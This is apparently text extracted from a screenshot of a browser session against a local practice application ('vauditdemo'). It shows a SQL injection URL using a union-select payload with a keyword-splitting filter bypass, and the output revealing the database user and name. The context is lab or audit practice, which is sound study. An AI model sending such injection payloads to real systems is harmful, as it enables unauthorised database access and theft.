 The result for [0 union select 1,2,user(),database()] is:
ID Username Content Date
1 2 root@localhost vauditdemo
Co
看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
on Encoding SQL XSS LFI XXE Other
URL http://localhost/messageDetail.php?id=0%20uni||on%20sel||ect%201,2,user(),database()
URL